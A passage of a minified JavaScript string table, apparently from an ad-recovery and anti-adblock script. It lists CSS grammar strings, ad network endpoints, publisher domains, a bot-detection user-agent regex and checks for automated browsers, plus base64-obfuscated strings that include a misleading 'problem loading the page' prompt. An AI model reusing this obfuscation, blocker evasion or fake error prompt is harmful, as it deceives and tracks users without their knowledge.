set.',"lookupTypeNonSC","CSSMozDocumentRule","AdShield API cmd","window.external.toString is not a function","[left|right]||[top|bottom]","transform","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","inline|block|horizontal|vertical","cqmax","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","<length>|thin|medium|thick","gpt-clickio","data-","absolute","selector","unshift","charCodeAt","as_didomi_cmp_id","<media-query>#","SyntaxMatchError","/didomi_cmp.js","blur( <length> )",", height: ","[discretionary-ligatures|no-discretionary-ligatures]","fromArray","http://api.dable.io/widgets/","<number>|left|center|right|leftwards|rightwards","condition","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","fixed","as-extra","android","b3V0cHV0","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","size","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","CSSStyleSheet","isCmpBlockedFinally: ","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","none|[weight||style||small-caps||position]","flags","<combinator>? <complex-real-selector>","createDescriptor","validate","translateZ( <length> )","TkduRThhX3kuRmpZTz00dzNdcDc=","domain switch: ignore","getParameter","[<compound-selector>? <pseudo-compound-selector>*]!","Notification","<empty string>","as_inmobi_cmp_id","cp.edl.co.kr","<image>","class extends self.XMLHttpRequest","[recovery] __tcfapi removeEventListener","Inventory(","encodeId","country","String","sdk_version","responseURL","height-equal-or-less-than","https://qa.html-load.com","3rd-party script error","return this","ignore|stretch-to-fit","[<box>|border|padding|content|text]#","replace|add|accumulate","selenium-evaluate","display","content","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","parseRulePrelude","reserved2","timeout","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","https://report.error-report.com/modal?eventId=&error=","sqrt( <calc-sum> )","timesofindia.indiatimes.com","url-not-equal","firstCharOffset","serif|sans-serif|cursive|fantasy|monospace","__as_ready_resolve","iterator","invalid protect-id prefix: ","toSetString","<paint>","Unknown at-rule descriptor","dataset","none|<position>#","cefsharp","f8d5326a","<'margin-inline-end'>","cssWideKeywordsSyntax","Element_id","Invalid mapping: ","notificationPermissions signal unexpected behaviour","onerror","MediaQuery","scrollHeight","alpha|luminance|match-source","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Hash","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","removeEventListener","<color>","okNetworkStatusCodes","Bad syntax","[full-width|proportional-width]","num","pos","protect","<length-percentage>|min-content|max-content|auto",", elapsed: ","webkit","createObjectURL","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","normal|<length-percentage>","any","auto|after","Blocked slot define: [","<'top'>{1,4}",'":", ',"isAbsolute","umogames.com"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","width|height|block|inline|self-block|self-inline","<compositing-operator>#","getSlotId","[auto|<length-percentage>]{1,2}","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","sentrySampleRatio","original","pow( <calc-sum> , <calc-sum> )","padding-bottom","HEAD","scrollX,Y","__esModule","findLastIndex","set","denied","enter","<length>{1,2}","nonzero|evenodd","__tcfapiLocator","consumeUntilBalanceEnd","[object Reflect]","unknown","edl","outerWidth","solid|double|dotted|dashed|wavy","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","body > a > div > div > img","ops","matchAtruleDescriptor","Profile","adshield_apply","MessageEvent","webGL","Timed out waiting for consent readiness","aditude","__driver_evaluate","Negotiate v4 ","innerHeight","listenerId","Google","none|all|[digits <integer>?]","load","nextState","dvmax","<length-percentage>|closest-side|farthest-side","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","https://static.criteo.net/js/ld/publishertag.prebid.js","custom-ident","setPrototypeOf","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","Declaration","<grid-line> [/ <grid-line>]?","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","<pseudo-element-selector> <pseudo-class-selector>*","<hex-color>|<absolute-color-function>|<named-color>|transparent","Generator is already executing.","as_debug","tcString","removeProperty","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","parseFromString","as_last_moved","warn","bad-string-token","permission","marker-end","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","navigator.appVersion is undefined","Too many hex digits","DOMParser","parseCustomProperty","node","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","rcap","findAll","SyntaxError","auto|<color>{2}","lastChild","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","http://","createElement","nextNonWsCode","applyRatio","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","border-box|content-box|margin-box|padding-box","HTMLIFrameElement_contentWindow","<-ms-filter-function>+","getTime","reserved1Output","location","edge","getConfig","def","rhino","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","iframe load timeout-fetch error: ","<feature-value-declaration>","normal|<percentage>","Selector","<counter-style-name>","consume","<'left'>","Destroying blocked slots : ","external","path( [<fill-rule> ,]? <string> )","script:","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","productSub","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","element-selector","div#contents > span#ads","host","cmVzZXJ2ZWQy","dvw","['~'|'|'|'^'|'$'|'*']? '='","updateAdInterestGroups","function-token","geb","s.amazon-adsystem.com","xhr.onreadystatechange not set","SYN","Click","Window_requestIdleCallback","document","max-height","<style-condition>|<style-feature>","Terminate - memory limit threshold","scaleX( [<number>|<percentage>] )","<bg-clip>#","BotdError","<unknown>","state",".setPAAPIConfigForGPT","decodeId","botd","content-ad","Window_fetch","phantomjs","$cdc_asdjflasutopfhvcZLmcfl_","visualViewport","Match","<url>|none",".pages.dev","abs","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","toLowerCase","opts","create","reserved1Input","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","isNameCharCode","quizlet.com","iframe.contentDocument or contentWindow is null","frameborder","/prebid.js","auto|none|<dashed-ident>|<scroll()>|<view()>","String_replace","larger|smaller","none|capitalize|uppercase|lowercase|full-width|full-size-kana","hypot( <calc-sum># )","getAttribute","right","intervalId","all","ariaLabel","normal|bold|<number [1,1000]>","forsal.pl","childElementCount","Document_querySelectorAll","open-quote|close-quote|no-open-quote|no-close-quote","https://07c225f3.online","RTCEncodedAudioFrame","tagName","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Unsupported version: ","tb|rl|bt|lr","<outline-radius>","auto|all|none","filter","!boolean-group","innerText","tunebat.com","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","recovery","parseAtrulePrelude","svb","<'border-bottom-right-radius'>","body > div > span > div > iframe","prompt","types","<xyz-space> [<number>|<percentage>|none]{3}","<'min-block-size'>","none|[<shape-box>||<basic-shape>]|<image>","Failed to get encoded-id version: encoded-id is empty","getAttributeKeys","cursor","normal|[light|dark|<custom-ident>]+&&only?","__fxdriver_evaluate","[none|start|end|center]{1,2}","start|end|left|right|center|justify|match-parent","api.ootoo.co.kr","xyz|xyz-d50|xyz-d65","windowSize","` for `visit` option (should be: ","applyTo","getComputedStyle","cfdc6c77","upward","bad-url-token","MatchGraph","MatchOnce","padding-top","!term","consumeUntilSemicolonIncluded","initLogMessageHandler","true|false","about:","src","contentDocument","shouldApplyGdpr","rotateY( [<angle>|<zero>] )","updateCursors","prependList","langenscheidt.com","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<'margin-left'>{1,2}","https://ad-delivery.net/px.gif?ch=1","supports","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","element-not-selector","/cmp.js","Atrule","navigator.permissions.query is not a function","height-equal-or-greater-than","constructor",", scrollX: ","Object","728px","__nightmare","pagehide","headless_chrome","<composite-style>#","adsense","parent_before","blocked","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","mailto:","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","2927654ngUptk","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","wechat","version","protocol","<ident-token> : <declaration-value>? ['!' important]?","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","request_id","navigator.permissions is undefined","error","bnh6bg==","<wq-name>","mixed|upright|sideways","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","tokens","isVisibleElement","getBidResponses","action","idx","Wrong node type `","generic( kai )|generic( fangsong )|generic( nastaliq )","FIRST_ORDERED_NODE_TYPE","consumeNumber","[AdBlockDetector] page unloaded while checking request block. ","negotiate_fail","<relative-selector>#","most-width|most-height|most-block-size|most-inline-size","css","normal|<feature-tag-value>#","opt/","map","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","Element_innerHTML","<html><head><script>","<ident-token>|<function-token> <any-value>? )","vmax","clientHeight","sourceMapURL could not be parsed","EOF-token","[<integer [0,∞]> <absolute-color-base>]#","Type of node should be an Object","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","AnPlusB","<number-zero-one>","CDC-token","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","percentage-token","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","none|<custom-ident>+","bhg.com","responseText","api","wdioElectron","At-rule `@","[recoverTcfCMP] __tcfloaded_cache","Unexpected input","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","_top","exp( <calc-sum> )","center|start|end|flex-start|flex-end","[clip|ellipsis|<string>]{1,2}","ZGdnbg==","asin( <calc-sum> )","<complex-selector-list>","readSequence","Analytics.event(","[auto|<integer>]{1,3}","<angle-percentage>","string-token","https://fb2.html-load.com","dpi","Unexpected syntax '","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","sourceMap","isBrave","userLanguage","(function(){","<calc-value> ['*' <calc-value>|'/' <number>]*","<geometry-box>#","sent","child","browserEngineKind","cooktoria.com","pbjs","<length>||<color>","</p>","Zm1qeA==","auto|stable&&both-edges?","skewY( [<angle>|<zero>] )","gpt-nextmillennium","top","gptDisabled","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","hidden","cmVzZXJ2ZWQxSW5wdXQ=","iframe","<'justify-self'>|anchor-center","HTMLElement_style","<script>","adsbygoogle","dotted|solid|space|<string>","decorator","<percentage>|<length>",", width: ","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","comma-token","/negotiate/v4/fetch?passcode=","tag","active","Matching for a tree with var() is not supported","skewX( [<angle>|<zero>] )","<'align-self'>|anchor-center","replaceChild","position","data:","CanvasCaptureMediaStream","<ns-prefix>? <ident-token>","doctype","addModule","e|pi|infinity|-infinity|NaN","requestIdleCallback","xhr_defer","Comma","window.parent._df.t","auto|avoid","boolean-expr","insertImpl","findLast","bind","\n  ","opacity","ApplePayError","<html><head></head><body></body></html>","[auto|<length-percentage>]{1,4}","xhr","<pseudo-page>+|<ident> <pseudo-page>*","(-token","webkitResolveLocalFileSystemURL","[common-ligatures|no-common-ligatures]","Bad value for `","delete","Unknown at-rule","[contain|none|auto]{1,2}","<'inset-block-end'>","__gppLocator","target","[[auto|<length-percentage>]{1,2}]#","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","replaceAll","left|right|none|inline-start|inline-end","protectCss","script","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","base[href]","none|<custom-ident>","<feature-type> '{' <feature-value-declaration-list> '}'","( <media-condition> )|<media-feature>|<general-enclosed>","heartbeat","_ignoreInvalidMapping","papi","ar-yahoo-v1","sdk","unset","<'inset-inline-end'>","isLoaded","x: ","log_version","__driver_unwrapped","#as_domain","/favicon.ico?","Scheduler Terminated with unexpected error: ","baseline|sub|super|<svg-length>","max-width","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","SECSSOBrowserChrome",'<a href="',"padStart","/ivt/detect","PerformanceResourceTiming","endpoint","mimeTypesConsistent","attributeFilter","lvmax","Document_querySelector","z-index","eventSampleRatio","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","appendChild","normal|[fill||stroke||markers]","window","start|end|center|justify|distribute|stretch","[csstree-match] BREAK after 15000 iterations","100%","edg/","core-ads","<angle>","[AdBlockDetector] Snippet adblock detected","SupportsDeclaration",", scrollY: ","href","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","lvb","addConnectionHandler","min( <calc-sum># )","adshield-native","notificationPermissions","SyntaxReferenceError","ports","child|young|old","/negotiate/script-set-value","pubstack","none|always|column|page|spread","[<layer-name>#|<layer-name>?]","base64 failed","&error=","'))","onParseError","ms, heartbeat timeout to ","reason","getTargetingKeys","<'border-bottom-left-radius'>","normal|compact","cdn-exchange.toastoven.net","leave","parseContext","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","add|subtract|intersect|exclude","fill","Array","<'grid-row-gap'> <'grid-column-gap'>?","UserAgent","() => version","string-try-catch",'Negotiate "',"auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","event_sample_ratio","rawMessage","append","cqi","onLine","CDO","attachShadow","loc",'"<", ">", "=" or ")"',"none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","?as-revalidator=","Date.now","Parentheses","nightmare","low","Failed to decode protect-url: url is empty","YmphM3prZnZxbHRndTVzdzY3OG4=","none|discard-before||discard-after||discard-inner","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","pub_728x90","always|auto|avoid","Terminate - IVT blocked","inherit","children","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","languages","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","explicit","direction","_generateSourcesContent","coupang-dynamic","syntaxStack","pageview_id","Position rule '","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<declaration-value>?","browserLanguage","redirected","ldoceonline.com","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<'margin-block-start'>","Integer is expected","coachjs","<clip-source>|[<basic-shape>||<geometry-box>]|none","keys","inmobi","plugins","cqb","economy|exact","parseSourceMapInput","cache_is_blocking_acceptable_ads","visible|hidden|clip|scroll|auto","iframe ready deadline exceeded","is_tcf_required","gpt-adpushup","<line-style>","<mask-layer>#","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","normal|break-word","unit","<blend-mode>|plus-lighter","compact","<image>|<color>","<number [0,1]>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","'.' <ident-token>","invert( <number-percentage> )","text-ad","[first|last]? baseline","<'padding-left'>{1,2}","MSG_ACK_VISIBLE","concat","Invalid base64 digit: ","Brackets","catch","Counter","peek","http://localhost","[AdBlockDetector] page unloaded while checking acceptable ads target ","layer( <layer-name> )","cqmin","document.getElementsByClassName","(prefers-color-scheme: dark)","monitoring","server","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","declarators","toString","3rd-party xhr error","top|bottom|block-start|block-end|inline-start|inline-end","rightComparison","ac-","MSG_ACK_INVISIBLE","anymind","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","https://m1.openfpcdn.io/botd/v","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )",'meta[http-equiv="Content-Security-Policy"]',"cnlwYQ==","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","enliple","protectHtml","[object Intl]","substr","<number-percentage>{1,4} fill?","<absolute-size>|<relative-size>|<length-percentage>","frame",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"/cdn/adx/open/integration.html","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","iframe message timeout","contain|none|auto","stopImmediatePropagation","j7p.jp","<url>+","Performance.network","feature","Scheduler Terminated with unexpected non-error instance: ","lvw","clearInterval","auto|<time>","tail","none|[fill|fill-opacity|stroke|stroke-opacity]#","abTest","for","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","navigator.mimeTypes is undefined","insertAdjacentHTML","width-equal-or-less-than","/iu3",".start","<time>|none|x-weak|weak|medium|strong|x-strong","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","><head><script>","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","[AdBlockDetector] Request adblock detected. ","contents|none","replacingPlaceholders","URLSearchParams","em1wYw==","[recovery] __tcfapi tcString is empty in GDPR region. value: ","<color-stop-length>|<color-stop-angle>","border","self","scrollY","Terminate - not registered in db","gptDisabledByMissingTcf","Equal sign is expected","reserved1","[AdBlockDetector] acceptable ads check target ","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","lastIndexOf","Block","slotRenderEnded","image-set( <image-set-option># )","else","Failed to load profile: ","marginwidth","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<length> <length>?","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","containerId","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","toJSON","adfit","setProperty","WebGLRenderingContext is null","infinite|<number>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","onclick","worldhistory.org","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","start|middle|end","scrollWidth","NestingSelector","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","wrap|none","none|left|right|both|inline-start|inline-end","none|repeat( <length-percentage> )","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","circle( [<shape-radius>]? [at <position>]? )","semicolon-token","stack","[block|inline|x|y]#","limit_memory_filter","data-bypass-check-transform","butt|round|square","reverse","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","text/css","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","auto|loose|normal|strict|anywhere","https:","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","passcode","ZWhvcg==","window.as_location","AtrulePrelude","<simple-selector>#","inventories","3rd-party xhr abort","getEntriesByType","buildID","callPhantom","text/html","toStringTag","googletag","longestMatch","context","translate3d( <length-percentage> , <length-percentage> , <length> )","jsSelector","beforeHtml","nextSibling","walkContext","none|<image>|<mask-source>","Combinator is expected","scope","<length-percentage>{1,2}","\x3c!--","previousSibling","next","Unknown node type `","Missed `structure` field in `","all|<custom-ident>","<'margin-left'>","hash-token",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"isUnregistered"," requestBids.before hook: ","vmin","Chrome/","intersectionRect","chrome","gpt-interworks","Element_attributes","indexOf","GET","content-box|border-box|fill-box|stroke-box|view-box","window.PluginArray is undefined","as_apply_gdpr","repeat|stretch|round","previousElementSibling","Plus sign","isRemoved","6d29821e","window.top.confiant.services().onASTAdLoad","position:relative;align-items:center;display:flex;","toLog","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","cmVzZXJ2ZWQySW5wdXQ=","Function.prototype.bind is undefined","3rd-party xhr unexpected response","webkitTemporaryStorage","a3luYg==","negotiate_v4_fail_test","j-town.net","performance","<type-selector>|<subclass-selector>","v20250731","HTMLMediaElement","teads","intersectionRatio",", Expires in: ","slimerjs","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","code","rgba(247, 248, 224, 0.5)","supports(","symbol","geniee-prebid",":after","port","picrew.me",":before","filterExpression","adv-space","ZndiaA==","auto|balance",".gamezop.com","pseudo","Node","computed","compareByOriginalPositionsNoSource","AttributeSelector","placeholders",".umogames.com","number","reduce","<number [1,∞]>","normal||[size|inline-size]","ContentWindow not found","x-frame-height","as_window_id","width not removed","removeAttribute","( [<mf-plain>|<mf-boolean>|<mf-range>] )","acos( <calc-sum> )","<'border-width'>||<'border-style'>||<color>","ensureInit","as-revalidator","Negotiate async ads v4 failed: ","): ","comma","IFrame","status","message","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","step-start|step-end|steps( <integer> [, <step-position>]? )","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )"," { visibility:visible; }","as_version","dispatchEvent","getLocation","clean","getCategoryExclusions","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","__webdriver_script_function","7d518f02","__webdriver_script_func","repeat","auto||<ratio>","[alternate||[over|under]]|inter-character","DocumentFragment","<'max-block-size'>","<mask-reference>#","at-keyword-token","gpt-ima","decode","Negotiate sync vital failed: ","gecko","result","-webkit-calc(","__as_rej","type","[recoverTcfCMP] start","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","GeneralEnclosed","randomUUID","<keyframe-block>+","N is expected","textContent","onmessage",'style="background-color: ',"<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","<single-animation>#","tokenBefore","Unknown field `","rest","<'pause-before'> <'pause-after'>?","<single-animation-direction>#","[native code]","profile.recoverCMP","translate( <length-percentage> , <length-percentage>? )","<'border-width'>","tri","enjgioijew","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","padding-left","get","scheduler unhandled exception - ","document - link element","keyval","atan( <calc-sum> )","didomiConfig","odd","evalLength","HTMLIFrameElement","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","gpt-adingo","document - find element","scroll|fixed|local","_isTcfNeeded","nodeType","10117488piFNTz","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","<color>{1,4}","none|[first||[force-end|allow-end]||last]","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","clearTimeout","invalid protect-id key: ","caption|icon|menu|message-box|small-caption|status-bar","userAgent","[data-uri]","acceptableAdsBait","Identifier or asterisk is expected","Identifier, string or comma is expected","miter|round|bevel","errorTrace","generic","Keyword","rotateX( [<angle>|<zero>] )","split","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[<'view-timeline-name'> <'view-timeline-axis'>?]#",'"><\/script>',"interstitial","navigator.plugins is undefined","Parse error: ","cmpStatus","start|end|center|baseline|stretch","item doesn't belong to list","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","tokenize","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","adUnits","__uspapi","Bad syntax reference: ","only","[auto|block|swap|fallback|optional]","<counter-style-name>|symbols( )","errArgs","followColorScheme","<url>","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","ybar","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","skipValidation","HTMLSourceElement","ZmthZA==","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","false","XMLHttpRequest.onreadystatechange","\n  --------",". Phase: ","[auto|alphabetic|hanging|ideographic]","consents","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","20030107","property","MediaSettingsRange","search","getLastListNode","inventory_name","<'-ms-scroll-snap-type'> 